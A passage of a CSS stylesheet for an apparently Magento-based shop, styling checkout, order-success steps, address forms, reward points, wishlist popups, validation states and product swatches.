    height: 7px;
    top: 50%;
    margin-top: -3px;
    left: 18px;
    position: absolute;
    background-color: #fff;
}

.checkout-index-index .billing-address-item button.action.edit-address-link {
    position: absolute;
    right: 15px;
    top: 50%;
    opacity: 0.7;
    height: 32px;
    width: 32px;
    text-align: center;
    padding: 5px !important;
    float: none;
    margin: 0;
    margin-top: -15px;
    border-radius: 3px;
    color: #666;
    display: inline-block;
    font: normal normal normal 16px/1 FontAwesome;
    font-size: inherit;
    text-rendering: auto;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    border-color: #ccc;
    z-index: 2;
}

.checkout-index-index
    .billing-address-item
    button.action.edit-address-link
    span {
    display: none;
}

.checkout-index-index
    .billing-address-item
    button.action.edit-address-link:after {
    content: "\f040";
}

@media (max-width: 767px) {
    .checkout-index-index
        .billing-address-item
        button.action.edit-address-link:after,
    .checkout-index-index
        .shipping-address-item
        button.action.edit-address-link:after {
        display: none;
    }

    .checkout-index-index .page-header .block-search {
        left: 50px;
    }
}

@media (max-width: 576px) {
    .checkout-index-index .billing-address-item button.action.edit-address-link,
    .checkout-index-index
        .shipping-address-item
        button.action.edit-address-link {
        top: 10px;
        right: 10px;
        margin-top: 0;
        width: 24px;
        height: 24px;
        font-size: 12px;
        padding: 4px !important;
    }

    .checkout-index-index
        .billing-address-item
        button.action.edit-address-link:before,
    .checkout-index-index
        .shipping-address-item
        button.action.edit-address-link:before {
        font-size: 13px;
        line-height: 1;
    }
}

.checkout-index-index .opc-block-summary .table-totals {
    border: 1px solid #ccc;
    padding-top: 10px;
    background: #fff;
    margin-bottom: 20px;
}

.checkout-index-index .opc-block-summary .table-totals tbody tr th,
.checkout-index-index .opc-block-summary .table-totals tbody tr td {
    padding: 6px 10px;
}

.checkout-index-index
    .opc-block-summary
    .table-totals
    tbody
    tr.subtotals.puntoseco-subtotaltax {
    border-top: 1px solid #ddd;
}

.checkout-index-index
    .opc-block-summary
    .table-totals
    tbody
    tr.subtotals.puntoseco-subtotaltax
    > th {
    font-weight: bold;
    padding-bottom: 10px;
}

.checkout-index-index
    .opc-block-summary
    .table-totals
    tbody
    tr.subtotals.puntoseco-subtotaltax
    td.amount {
    font-weight: bold;
    padding-bottom: 10px;
}

.checkout-index-index .opc-block-summary .table-totals tbody tr th.mark {
    background-color: #f9f9f9;
}

.checkout-index-index .opc-progress-bar-item._complete > span {
    color: #666;
}

.checkout-index-index .totals.shipping.excl .value {
    font-size: 11px;
}

.checkout-index-index .opc-block-summary .table-totals .grand strong {
    font-weight: 700;
    padding: 3px 0 0;
    color: #000;
    font-size: 16px;
}

.checkout-index-index
    .opc-block-summary
    .grand.incl
    + .grand.excl
    .mark
    strong {
    font-weight: 300;
}

.checkout-index-index
    .opc-block-summary
    .table-totals
    tbody
    tr.totals.earn-rewardpoints
    > th {
    text-align: center;
    font-size: 12px;
    border-top: 1px solid #ddd;
    background: #fff;
}

.opc-block-summary .actions-toolbar {
    display: none;
}

.checkout-index-index
    .opc-block-shipping-information
    .shipping-information-content {
    background-color: #fff;
    border: 1px solid #ccc;
    padding: 10px;
}

.checkout-index-index
    .opc-block-shipping-information
    .shipping-information-title {
    border: 0;
    margin: 0;
    padding: 0;
    font-size: inherit;
}

.checkout-index-index
    .opc-block-shipping-information
    .shipping-information-title
    span {
    display: block;
    font-family: "Roboto Condensed", sans-serif;
    color: #000;
    font-weight: 400;
    border: 0;
    padding: 10px 0;
    font-size: 20px;
    line-height: 1;
}

.checkout-index-index
    .opc-block-shipping-information
    .shipping-information-title
    button {
    padding: 0 !important;
    height: auto !important;
}

.checkout-index-index
    .opc-block-shipping-information
    .shipping-information-title
    button
    span {
    padding: 0;
}

.checkout-index-index
    .opc-block-shipping-information
    .shipping-information-title
    button:before {
    color: #666;
}

.checkout-index-index .ship-via .value {
    line-height: 1.4;
    display: block;
    color: #333;
    font-weight: 300;
}

.checkout-index-index .modal-popup .modal-inner-wrap {
    transform: translateY(5vh) !important;
}

.checkout-index-index .modal-popup .form-shipping-address {
    max-width: inherit !important;
    text-align: left;
}

.checkout-index-index .modal-popup .modal-footer {
    padding: 15px !important;
}

.checkout-index-index #modal-content-21 {
    padding: 0 !important;
}

.checkout-index-index .billing-address-form {
    padding: 10px 10px 0;
}

.checkout-index-index
    .modal-popup
    .form-shipping-address
    .form
    .field
    .control {
    margin-bottom: 0;
}

.checkout-index-index .opc-estimated-wrapper {
    background: #fff;
    margin: 0 0 20px;
    border: 1px solid #ccc;
    padding: 15px;
    align-items: center;
    justify-content: space-between;
    flex-flow: row nowrap;
}

.checkout-index-index .opc-estimated-wrapper .estimated-block {
    float: none;
    font-weight: 700;
    flex: 2 1 auto;
    display: flex;
    align-items: center;
}

.checkout-index-index .opc-estimated-wrapper .estimated-block .estimated-label {
    font-family: "Roboto Condensed", sans-serif;
    color: #666;
    font-weight: 400;
    border: 0;
    padding: 0;
    font-size: 14px;
    line-height: 1;
    display: inline-block;
    margin: 0;
}

.checkout-index-index .opc-estimated-wrapper .estimated-block .estimated-price {
    margin-left: 5px;
    font-family: "Roboto Condensed";
}

.checkout-index-index .opc-estimated-wrapper .minicart-wrapper {
    margin-top: 0 !important;
    flex: 1 1 auto;
    text-align: right;
}

.checkout-index-index
    .opc-estimated-wrapper
    .minicart-wrapper
    button.action.showcart {
    height: auto;
    margin: 0;
    padding: 0 !important;
}

.checkout-index-index
    .opc-estimated-wrapper
    .minicart-wrapper
    button.action.showcart:before {
    font-size: 18px;
    line-height: 20px;
}

.checkout-index-index
    .minicart-wrapper
    .action.showcart
    .counter.qty
    .counter-number {
    line-height: 22px !important;
}

.checkout-index-index .opc-wrapper .action-show-popup {
    margin-bottom: 0;
}

.checkout-index-index .opc-block-summary .actions-toolbar .secondary {
    padding: 10px;
    text-align: center;
}

.checkout-index-index .new-billing-address .action.action-update {
    margin-right: 0;
}

.checkout-index-index .new-billing-address .actions-toolbar {
    text-align: center;
    padding: 15px;
    border-top: 1px solid #ddd;
}

.checkout-index-index .new-billing-address .actions-toolbar .primary {
    float: none;
}

@media (max-width: 1199px) {
    .checkout-index-index
        .checkout-payment-method
        .payment-method-content
        .bank-list
        .bank-box {
        width: 46%;
    }
}

@media (max-width: 1024px) {
    .checkout-index-index
        .checkout-payment-method
        .payment-method-content
        .bank-list
        .bank-box {
        width: calc(100% - 20px);
    }
}

@media (min-width: 768px) and (max-width: 991px) {
    .checkout-index-index .opc-block-summary .table-totals tbody tr th,
    .checkout-index-index .opc-block-summary .table-totals tbody tr td {
        padding: 6px;
        font-size: 12px;
    }

    .checkout-index-index
        .opc-block-summary
        .table-totals
        .totals.discount
        .title {
        font-size: 13px;
    }
}

@media (max-width: 767px) {
    .checkout-index-index .checkout-container {
        margin: 0;
    }

    .checkout-index-index aside.opc-sidebar .modal-content {
        padding-top: 60px;
    }

    .checkout-index-index .header.wrapper {
        padding-bottom: 0;
    }

    .checkout-index-index .opc-estimated-wrapper {
        display: flex;
    }

    .checkout-index-index .page-header .logo {
        left: 15px;
    }

    .modal-popup.modal-slide {
        left: 0 !important;
        margin: 25px 20px !important;
    }

    .modal-popup.modal-slide._inner-scroll .modal-inner-wrap {
        min-height: inherit;
    }

    .checkout-index-index
        .checkout-payment-method
        .payment-method
        .payment-method-title
        label {
        font-size: 14px;
        color: #000;
        line-height: 1.4;
    }

    .checkout-payment-method
        .payment-option._collapsible
        .payment-option-content {
        margin: 0;
        margin-top: 15px;
    }

    .checkout-index-index
        .checkout-payment-method
        .payment-method-content
        .bank-list {
        margin: 0;
        margin-top: 20px;
    }

    .checkout-index-index
        .checkout-payment-method
        .payment-method-content
        .bank-list
        .bank-box {
        width: 100%;
    }

    .checkout-index-index .checkout-payment-method .payment-methods {
        margin: 0;
    }

    .checkout-index-index .form.form-shipping-address .fieldset {
        flex-flow: column wrap;
    }

    .checkout-index-index .form.form-shipping-address .fieldset > .field {
        width: 100%;
    }

    .checkout-index-index .billing-address-form .fieldset > .field {
        display: block;
        width: 100%;
    }

    .checkout-index-index .modal-popup .modal-footer .action-save-address,
    .checkout-index-index .new-billing-address .action {
        width: auto !important;
        margin: 0 !important;
    }

    .modal-popup.modal-slide .modal-inner-wrap[class] {
        background-color: #fff !important;
    }

    .addressmodal .modal-inner-wrap {
        max-height: 88vh;
        height: inherit;
        justify-content: center;
    }
}

@media only screen and (max-width: 639px) {
    .checkout-index-index .opc-wrapper .methods-shipping {
        padding-top: 0;
        margin: 0;
        padding: 0;
        border: 0;
    }
}

@media (max-width: 576px) {
    .checkout-index-index .table-checkout-shipping-method .row {
        display: block;
        padding: 5px 0;
    }

    .checkout-index-index .table-checkout-shipping-method .row td {
        display: block;
        padding: 1px 10px;
    }

    .checkout-index-index .table-checkout-shipping-method tbody .col-price {
        width: auto;
        position: relative;
    }

    .checkout-index-index
        .table-checkout-shipping-method
        tbody
        .col-price
        .price {
        position: absolute;
        left: 20px;
        top: -13px;
    }

    .checkout-index-index .table-checkout-shipping-method tbody .col-carrier {
        font-size: 13px;
        line-height: 1.2;
        color: #999;
    }

    .checkout-index-index .table-checkout-shipping-method .row td:first-child {
        padding: 5px;
        padding-left: 10px;
    }

    .checkout-index-index .form.methods-shipping .actions-toolbar {
        width: 100%;
    }

    .checkout-index-index
        .checkout-payment-method
        .billing-address-same-as-shipping-block {
        font-weight: 400;
        display: flex;
        flex-flow: column wrap;
    }

    .checkout-index-index
        .checkout-payment-method
        .billing-address-same-as-shipping-block
        input {
        margin: auto;
        margin-bottom: 10px;
    }

    .checkout-payment-method
        .payment-option._collapsible
        .payment-option-title {
        padding: 0;
    }

    .checkout-index-index
        .checkout-payment-method
        .payment-option-title
        .action-toggle:after {
        float: none;
    }

    .checkout-index-index
        .checkout-payment-method
        .payment-option-content
        .form-discount {
        flex-flow: column wrap;
        text-align: center;
        justify-content: center;
        padding: 0;
    }

    .checkout-index-index
        .checkout-payment-method
        .payment-option-title
        .action-toggle {
        text-align: left;
        font-size: 14px;
    }

    .checkout-index-index
        .checkout-payment-method
        .payment-option-content
        .form-discount
        .payment-option-inner
        .form
        .field
        .control {
        margin-bottom: 5px;
    }

    .checkout-index-index
        .checkout-payment-method
        .payment-option-content
        .form-discount
        .payment-option-inner
        input {
        border-right: 1px solid #ddd;
        border-radius: 3px !important;
    }

    .checkout-index-index
        .checkout-payment-method
        .payment-option-content
        .form-discount
        .actions-toolbar {
        margin: auto;
    }

    .checkout-index-index
        .checkout-payment-method
        .payment-option-content
        .form-discount
        .actions-toolbar
        .primary
        .action-apply {
        border-radius: 3px !important;
    }

    .checkout-index-index
        .checkout-payment-method
        .checkout-billing-address
        .billing-address-details {
        text-align: center;
        background: #f8f8f8;
        padding: 10px;
        line-height: 1.6;
    }

    .checkout-index-index
        .checkout-payment-method
        .payment-method-content
        .panel-checkout
        .title-checkout {
        margin-top: 10px;
        text-align: center;
    }

    .checkout-index-index
        .checkout-payment-method
        .payment-method-content
        .bank-list
        .bank-box {
        text-align: left;
        width: 100%;
    }

    .checkout-index-index
        .checkout-payment-method
        .payment-method-content
        .bank-list
        .bank-box
        b {
        display: block;
        margin-bottom: -15px;
    }

    .checkout-index-index .items.check.payable {
        text-align: center;
    }

    .checkout-index-index
        .checkout-payment-method
        .payment-option-content
        .form-discount
        .payment-option-inner {
        width: 100%;
    }

    .checkout-index-index
        .checkout-payment-method
        .billing-address-form
        .fieldset.address
        > .field {
        display: block;
        width: 100%;
    }

    .checkout-payment-method
        .payment-option._collapsible
        .payment-option-content {
        padding-bottom: 10px;
    }
}

.checkout-onepage-success .page-title-wrapper {
    margin: 60px 0 15px;
    position: relative;
    text-align: center;
}

.checkout-onepage-success .page-title-wrapper .page-title span {
    font-weight: 100;
    font-size: 40px;
}

.checkout-onepage-success .page-title-wrapper .action.print {
    position: relative;
    display: inline-block;
    float: none;
    width: auto;
    padding: 5px 8px !important;
    height: auto;
    font-size: 13px;
    margin-top: 10px !important;
    display: none;
}
.checkout-onepage-success .checkout-success .order-text {
    font-size: 18px;
    font-weight: 300;
    margin-bottom: 20px;
}

.checkout-onepage-success .checkout-success .order-text-btn {
    margin-bottom: 30px;
}

.checkout-onepage-success .checkout-success .success-steps {
    display: flex;
    flex-flow: row nowrap;
    position: relative;
}

.checkout-onepage-success .checkout-success .success-steps .step {
    width: 33%;
}

.checkout-onepage-success .checkout-success .success-steps .step .step-head {
    position: relative;
}

.checkout-onepage-success
    .checkout-success
    .success-steps
    .step
    .step-head
    span {
    margin: auto;
    width: 70px;
    height: 70px;
    position: relative;
    z-index: 3;
    display: inline-block;
    background-repeat: no-repeat;
}

.checkout-onepage-success
    .checkout-success
    .success-steps
    .step
    .step-head:before {
    position: absolute;
    content: "";
    top: 25px;
    height: 9px;
    background-color: #d6d6d6;
    z-index: 1;
}

.checkout-onepage-success
    .checkout-success
    .success-steps
    .step.step-1
    .step-head:before {
    width: 50%;
    left: 50%;
}

.checkout-onepage-success
    .checkout-success
    .success-steps
    .step.step-2
    .step-head:before {
    width: 100%;
    left: 0;
}

.checkout-onepage-success
    .checkout-success
    .success-steps
    .step.step-3
    .step-head:before {
    width: 50%;
    left: 0;
}

.checkout-onepage-success
    .checkout-success
    .success-steps
    .step.step-1
    .step-head
    span {
    background-image: url(../images/step-1.svg);
    left: 5px;
}

.checkout-onepage-success
    .checkout-success
    .success-steps
    .step.step-2
    .step-head
    span {
    background-image: url(../images/step-2.svg);
    width: 83px;
}

.checkout-onepage-success
    .checkout-success
    .success-steps
    .step.step-3
    .step-head
    span {
    background-image: url(../images/step-3.svg);
    left: -5px;
}

.checkout-onepage-success .checkout-success .success-steps .step .step-body {
    padding: 20px;
    text-align: center;
}

.checkout-onepage-success .checkout-success .success-steps .step .step-body h2 {
    font-family: "Roboto Condensed";
    font-weight: 400;
    font-size: 18px;
    color: #333;
    margin: 0 0 20px;
}

.checkout-onepage-success .checkout-success .success-steps .step .step-body p {
    font-size: 14px;
    font-weight: 300;
    line-height: 1.5;
}

.checkout-onepage-success .checkout-success .actions-toolbar {
    text-align: left;
    margin-top: 20px;
    margin-bottom: 72px;
}

.checkout-onepage-success .checkout-success .actions-toolbar .btn.right {
    float: right;
}

@media (max-width: 767px) {
    .checkout-onepage-success .page-title-wrapper {
        margin-top: 30px;
    }

    .checkout-onepage-success .checkout-success .success-steps {
        flex-flow: column wrap;
    }

    .checkout-onepage-success .checkout-success .success-steps .step {
        width: 100%;
        display: flex;
        flex-flow: row nowrap;
    }

    .checkout-onepage-success
        .checkout-success
        .success-steps
        .step
        .step-head {
        width: 70px;
    }

    .checkout-onepage-success
        .checkout-success
        .success-steps
        .step
        .step-head:before {
        top: 0;
        left: 25px;
        height: 100%;
        width: 9px;
    }

    .checkout-onepage-success
        .checkout-success
        .success-steps
        .step.step-1
        .step-head:before {
        height: 100%;
        top: 0;
        width: 9px;
        left: 24px;
    }

    .checkout-onepage-success
        .checkout-success
        .success-steps
        .step.step-2
        .step-head:before {
        height: 100%;
        top: 0;
        width: 9px;
        left: 24px;
    }

    .checkout-onepage-success
        .checkout-success
        .success-steps
        .step.step-3
        .step-head {
        background-color: #fff;
        position: relative;
        z-index: 2;
    }

    .checkout-onepage-success
        .checkout-success
        .success-steps
        .step.step-3
        .step-head:before {
        display: none;
    }

    .checkout-onepage-success
        .checkout-success
        .success-steps
        .step.step-1
        .step-head
        span {
        background-image: url(../images/step-1v.svg);
        left: auto;
    }

    .checkout-onepage-success
        .checkout-success
        .success-steps
        .step.step-2
        .step-head
        span {
        background-image: url(../images/step-2v.svg);
        width: 70px;
        height: 82px;
    }

    .checkout-onepage-success
        .checkout-success
        .success-steps
        .step.step-3
        .step-head
        span {
        background-image: url(../images/step-3v.svg);
        left: 0;
    }

    .checkout-onepage-success
        .checkout-success
        .success-steps
        .step
        .step-body {
        text-align: left;
    }

    .checkout-onepage-success .checkout-success .actions-toolbar {
        text-align: left;
    }

    .checkout-onepage-success
        .checkout-success
        .success-steps
        .step
        .step-body
        h2 {
        margin-bottom: 10px;
    }

    .checkout-onepage-success
        .checkout-success
        .success-steps
        .step.step-2
        .step-body
        h2,
    .checkout-onepage-success
        .checkout-success
        .success-steps
        .step.step-3
        .step-body
        h2 {
        margin-top: 10px;
    }
}

@media (max-width: 576px) {
    .checkout-onepage-success .page-title-wrapper .page-title span {
        font-size: 34px;
    }

    .checkout-onepage-success .checkout-success .actions-toolbar {
        text-align: center;
    }

    .checkout-onepage-success .checkout-success .actions-toolbar .btn {
        display: block;
        width: 100%;
    }

    .checkout-onepage-success .checkout-success .actions-toolbar .btn.right {
        float: none;
        margin-top: 5px;
    }
}

.block.block-addresses-default .block-title,
.block.block-addresses-list .block-title {
    border: 0 !important;
    padding: 0 !important;
    margin-bottom: 5px !important;
}

.block.block-addresses-default .block-title strong,
.block.block-addresses-list .block-title strong {
    font-family: "Roboto Condensed", sans-serif;
    color: #000;
    font-weight: 400 !important;
    border: 0;
    padding: 0;
    font-size: 18px !important;
    line-height: 1;
    text-transform: inherit;
}

.block.block-addresses-default .block-content,
.block.block-addresses-list .block-content {
    background: #fff;
    border: 1px solid #ccc;
    padding: 30px 20px;
    position: relative;
}

.block.block-addresses-default .box-title,
.block.block-addresses-list .box-title {
    font-weight: 500;
    font-size: 16px;
    line-height: 1.1;
}

.block.block-addresses-list .block-content {
    margin-bottom: 10px;
}

.block.block-addresses-list .block-content .payment-billing-address-list {
    border: 0;
    padding: 0;
    background: transparent;
}

.customer-address-index .actions-toolbar {
    text-align: right;
}

.customer-address-index .actions-toolbar .primary {
    float: none;
}

.customer-address-index .actions-toolbar .primary .action.primary {
    margin: auto;
}

.form-address-edit .well-white {
    padding: 0;
    display: flex;
    flex-flow: row nowrap;
    justify-content: center;
    border-top-right-radius: 8px;
    border-bottom-right-radius: 8px;
}

.form-address-edit .fieldset {
    width: 50%;
    padding: 10px 20px;
    margin: 20px 0;
}

.fieldset > .field,
.fieldset > .fields > .field {
    position: relative;
}

.form-address-edit .fieldset .fancy-radio {
    display: block;
    margin-bottom: 20px;
}

.form-address-edit .fieldset > .legend {
    font-family: "Roboto Condensed", sans-serif;
    color: #000;
    font-weight: 400;
    border: 0;
    padding: 0;
    font-size: 20px;
    margin-bottom: 20px;
    line-height: 1;
}

.form-address-edit .actions-toolbar .btn-primary {
    float: right;
}

.form-address-edit .field.choice.check .fancy-radio label .validate-error {
    font-size: 1rem !important;
    position: absolute;
    bottom: -18px;
    line-height: 1;
    left: 36px;
    height: 20px;
    color: #e02b27;
    display: none;
}

.form-address-edit
    .field.choice.check
    .fancy-radio
    label
    input.mage-error
    + .validate-error {
    display: block;
}

.form-address-edit
    .field.choice.check
    .fancy-radio
    label
    input.mage-error
    + div
    + span
    + i:before {
    border-color: #e02b27;
}

.form-address-edit .fieldset .fancy-radio.highlighted span.field-choice-title {
    flex: 0 1 auto;
    position: relative;
    font-size: 18px;
    font-weight: 400;
}

.form-address-edit
    .field.choice.check.required
    .fancy-radio
    span.field-choice-title:after,
.required-input-label:after,
.span-cardholder:after,
.justify-content-between .options label:after,
.justify-content-between .text-type label:after,
.address-container .date label:after,
.address-container .label-datapicker-schedule:after {
    content: "*";
    color: #e02b27;
    font-size: 1.2rem;
    margin: 0 0 0 3px;
}

.pac-container {
    z-index: 1100 !important;
}

.search.results > dl.block {
    display: flex;
    flex-flow: row wrap;
    padding: 10px;
    background: #fff;
    border: 1px solid #ddd;
    margin-top: 30px;
}

.search.results > dl.block > dt.title {
    margin: 0;
    padding: 10px 10px 10px 0;
    font-weight: 400;
    line-height: 1;
}

.search.results > dl.block > dt.title:after {
    display: inline-block;
    content: ": ";
}

.search.results > dl.block > dd.item {
    margin: 0;
    padding: 2px 5px 2px 0;
    line-height: 1;
}

/*Reward point checkout*/
.module-rewardpoints h2 {
    display: none;
}

.reward-body .mw_reward_slider_container {
    background: none;
    padding: 0;
    margin: 0;
    min-height: inherit;
}

.reward-body .mw_reward_slider_container > label {
    font-weight: 400;
}

.reward-body .mw_reward_select {
    display: none;
}

.reward-body .reward-control {
    position: relative;
    display: inline-block;
}

.reward-body .reward-control .control {
    width: 90px;
    color: #000;
    font-weight: 400;
    font-size: 14px;
    margin-right: 5px;
    text-align: center;
    padding: 8px 20px 8px 8px;
}

.reward-body .reward-control #mw_reward_decr_handle,
.reward-body .reward-control #mw_reward_incr_handle {
    transform: rotate(-90deg);
    position: absolute;
    right: 10px;
    padding: 8px;
    opacity: 0.6;
    color: #333 !important;
    border: 0;
    z-index: 9;
    background: none;
    float: none;
    margin-top: auto;
    width: auto;
    left: auto;
    top: 4px;
}

.reward-body .reward-control #mw_reward_decr_handle {
    top: 21px;
}

.reward-body .reward-control #mw_reward_decr_handle:before,
.reward-body .reward-control #mw_reward_incr_handle:after {
    content: "";
    display: block;
    position: absolute;
    border-left: 1px solid;
    border-bottom: 1px solid;
    width: 10px;
    height: 10px;
    top: 3px;
    right: 0;
    transform: rotate(45deg);
}

.reward-body .reward-control #mw_reward_incr_handle:after {
    left: 0;
    transform: rotate(225deg);
}

.reward-body .fancy-radio {
    display: inline-block;
    font-size: 14px;
}

.reward-body .fancy-radio label {
    position: relative;
    padding-left: 25px;
}

.reward-body .fancy-radio label i {
    width: 20px;
    height: 20px;
    position: absolute;
    left: 0;
}

.reward-body .fancy-radio label i:before {
    width: 18px;
    height: 18px;
    top: 0;
}

.reward-body .fancy-radio label input[type="checkbox"]:checked ~ i:after {
    width: 20px;
    height: 20px;
}

.reward-body .fancy-radio span.price {
    padding-left: 0;
}

.module-rewardpoints {
    padding-bottom: 10px;
}

@media (max-width: 576px) {
    .module-rewardpoints {
        padding-bottom: 0;
    }
}

.module-rewardpoints .reward-points-user a,
.module-rewardpoints .reward-points-user a:hover,
.module-rewardpoints .reward-points-user a:focus,
.module-rewardpoints .reward-points-user a:active,
.module-rewardpoints .reward-points-user a:visited {
    color: #fff;
}

.module-rewardpoints .reward-points-user .mw_reward_toggle {
    font-size: 11px;
}

.module-rewardpoints .reward-user-info {
    margin-bottom: 5px;
}

.module-rewardpoints .reward-user-info .reward-note {
    font-weight: normal;
    color: #666;
    font-style: italic;
}

.module-rewardpoints .reward-user-info .reward-note b {
    font-weight: normal;
}

.module-rewardpoints .rwp-nopoint {
    background: #fff;
    padding: 10px;
    text-align: center;
}

.module-rewardpoints .rwp-nopoint h1 {
    font-size: 18px;
    font-family: "Roboto Condensed";
    margin: 0;
    letter-spacing: -0.5px;
    margin-bottom: 10px;
}

.module-rewardpoints .rwp-nopoint h2 {
    font-size: 14px;
    font-weight: 400;
    display: block;
    margin: 0;
}

.module-rewardpoints .rwp-nopoint p {
    margin: 0;
}

.module-rewardpoints .rwp-nopoint p:last-child {
    margin-top: 5px;
}

.module-rewardpoints .rwp-nopoint p:last-child br {
    display: none;
}

.module-rewardpoints .rwp-nopoint a {
    margin-top: 10px;
    display: inline-block;
    padding: 10px 12px !important;
    height: auto;
    border: 0;
    padding: 0 !important;
    line-height: 1 !important;
    margin: 0;
    box-shadow: none;
}

@media (max-width: 576px) {
    .module-rewardpoints .reward-points-user {
        text-align: center;
    }

    .module-rewardpoints .reward-user-info {
        font-size: 13px;
        text-align: center;
        margin-bottom: 10px;
    }

    .module-rewardpoints .reward-body .mw_reward_slider_container > label {
        display: block;
        margin-bottom: 0;
    }

    .module-rewardpoints .reward-body .fancy-radio {
        top: 6px;
    }

    .module-rewardpoints .reward-body .fancy-radio label {
        display: inline-block;
    }

    .module-rewardpoints .reward-body .fancy-radio span.mw_rewardpoints {
        font-size: 9px;
        display: block;
        padding-left: 0;
    }

    .module-rewardpoints .reward-body .fancy-radio span.price {
        padding-left: 0;
        font-size: 9px;
    }

    .module-rewardpoints .rwp-nopoint {
        text-align: center;
    }
}

.login .dropdown,
.header-activity .dropdown {
    display: block !important;
}

.opc-block-summary .grand.totals.excl {
    display: none;
}

.rp-app .rp-messenger-trigger {
    height: 55px;
    width: 55px;
}

.rp-app .rp-messenger-trigger .rp-logo-icon {
    height: 27px;
}

.rp-app .rp-messenger-trigger .rp-logo-icon img {
    width: 30px;
    height: 30px;
}

#new_wishlist_name_id.mage-error::placeholder {
    color: red;
    opacity: 1;
}

.wishlist-popup .fancy-radio-group li.fancy-radio {
    width: 100%;
    display: inline-block !important;
    margin-bottom: 10px;
}

.wishlist-popup .fancy-radio-group li.fancy-radio:last-child {
    margin-bottom: 0;
}

.wishlist-popup .fancy-radio-group li.fancy-radio label {
    align-items: flex-start;
}

.wishlist-popup .fancy-radio-group li.fancy-radio i {
    order: 1;
    position: relative;
    width: 26px;
    height: 26px;
    top: -5px;
}

.pages-items .page.view-all {
    display: none;
}

.box-order-delivery-info {
    display: none;
}

#builder-form div.mage-error[generated] {
    bottom: auto;
}

.cms-proyecto-recibido .page-wrapper {
    background-color: #fff !important;
}

.success-project {
    text-align: center;
    padding: 40px 0 60px;
}

.success-project h1 {
    font-family: "Roboto Condensed", sans-serif;
    color: #333;
    font-size: 26px;
    font-weight: 400;
    line-height: 1.2;
    margin: 0 0 5px;
    letter-spacing: -0.5px;
}

.success-project h2 {
    font-family: "Roboto Condensed", sans-serif;
    color: #333;
    font-size: 20px;
    font-weight: 300;
    line-height: 1.2;
    margin: 0 0 30px;
    letter-spacing: -0.5px;
    text-transform: uppercase;
}

.gif-container {
    height: 200px;
    margin: auto;
    margin-bottom: 30px;
}

.swatch-attribute {
    padding: 10px 0;
    position: relative;
}

.field-error,
div.mage-error[generated] {
    margin-top: 2px !important;
}

input[aria-invalid="true"],
select[aria-invalid="true"],
textarea[aria-invalid="true"],
.invalid-field,
.field-shipping-question.invalid-field::placeholder {
    border-color: #dc3545 !important;
    color: #dc3545 !important;
    -webkit-text-fill-color: #dc3545 !important;
    font-weight: 600 !important;
}

/* Specific styles for intl-tel-input fields when invalid */
.iti input[aria-invalid="true"] {
    border-color: #dc3545 !important;
    color: #dc3545 !important;
    -webkit-text-fill-color: #dc3545 !important;
    font-weight: 600 !important;
}

/* Ensure the intl-tel-input container also shows the error state */
.iti.iti--allow-dropdown input[aria-invalid="true"] {
    border-color: #dc3545 !important;
}

/* Style for sendto_share_budget fields specifically */
input[name="sendto_share_budget_name"][aria-invalid="true"],
input[name="sendto_share_budget_email"][aria-invalid="true"],
#sendto_share_budget_wpp[aria-invalid="true"] {
    border-color: #dc3545 !important;
    color: #dc3545 !important;
    -webkit-text-fill-color: #dc3545 !important;
    font-weight: 600 !important;
}
input[aria-valid="true"],
select[aria-valid="true"],
textarea[aria-valid="true"],
.valid-field,
.valid-field::placeholder,
.hints-inputs {
    border-color: #15814b !important;
    color: #15814b !important;
    -webkit-text-fill-color: #15814b !important;
    font-weight: 600 !important;
    background-image: url(../images/hints.webp) !important;
    background-repeat: no-repeat !important;
    background-position: 98% 50% !important;
    background-size: 16px !important;
}
.delivery-date-datapicker.valid-field, .valid-field {
    background-image: url(unset) !important;
}

input.ban-input-error {
    border-color: #dc3545 !important;
    color: #dc3545 !important;
    font-weight: 600 !important;
    background-image: url(../images/ban.svg) !important;
    background-repeat: no-repeat !important;
    background-position: 98% 50% !important;
    background-size: 6% !important;
}

input.loading-input {
    background-image: url(../images/spinner-header.gif) !important;
    background-repeat: no-repeat !important;
    background-position: 98% 50% !important;
    background-size: 6% !important;
}

.alert-input-error::placeholder {
    color: #dc3545 !important;
}

.vendor-tab-product-price.special-price .total-discount.fa-info {
    padding: 5px 11px;
}

marketplace-quote-view .check-buy {
    background-image: url(../images/check.webp) !important;
}

div.mage-error[generated] {
    font-size: 1rem !important;
    position: absolute;
    bottom: -6px;
    line-height: 1;
    background: #fff;
    z-index: 3;
    padding: 2px 10px 2px 0;
}

@media (max-width: 576px) {
    .swatch-attribute .mage-error[generated] {
        bottom: auto;
        left: 50%;
        margin-left: -65px;
    }
}

.swatch-attribute-options {
    margin: 5px 0 0;
}

.swatch-attribute-label {
    font-weight: 300;
    font-size: 15px;
}

.swatch-attribute-selected-option {
    color: #535353;
    padding-left: 10px;
    font-style: italic;
    font-size: 15px;
}

.swatch-select,
.swatch-input {
    max-width: 280px;
}

body:not(.catalog-product-view) .swatch-option.color,
body:not(.catalog-product-view) .swatch-option.image {
    border: none;
    height: 24px;
    width: 24px;
    margin: 0 5px 5px 0;
    max-width: 100%;
    min-width: 24px;
    border-radius: 100%;
    background-size: 100% !important;
    border: 1px solid #dadada;
}
.vv_model .ckeck-filter {
    display: block;
    position: absolute;
    right: 0;
    top: -10px;
}
.check-image-model .ckeck-filter {
    display: none;
}
.swatch-option.selected ~ .ckeck-filter {
    display: block;
}

.swatch-option:hover,
.swatch-option.selected {
    color: #000;
}

.swatch-option.disabled {
    box-shadow: unset;
    cursor: default;
    pointer-events: none;
    opacity: 0.15;
}

.swatch-option.disabled:after {
    display: none;
}

.swatch-option.text,
.swatch-option-link-layered .swatch-option.text {
    border: 1px solid #ccc;
    border-radius: 3px;
    font-family: "Roboto", sans-serif;
    font-size: 14px;
    font-weight: 300;
    color: #666;
    height: 42px;
    min-width: 42px;
    line-height: 1.6;
    padding: 8px;
    box-shadow: 0 1px 1px rgba(0, 0, 0, 0.08);
    background: #fff;
    margin: 0 5px 5px 0;
    text-align: center;
    width: auto;
}

.swatch-option.text.selected,
.swatch-option.text:hover {
    outline: none !important;
    border-color: #000;
    color: #000;
}

.product-info-main .swatch-opt,
.product-info-main .fieldset:last-child {
    margin-bottom: 5px !important;
}

.filter-options .swatch-attribute-options {
    margin: 5px 2px 0;
}

.filter-options .swatch-option.text {
    font-size: 13px;
    height: 30px;
    line-height: 1;
    margin: 0 5px 5px 0;
    display: flex;
    align-items: center;
}

.products.products-grid .product-item-details .swatch-attribute {
    border-top: 0 !important;
    padding: 10px 10px 5px;
    text-align: center;
}

.products.products-grid
    .product-item-details
    .swatch-attribute
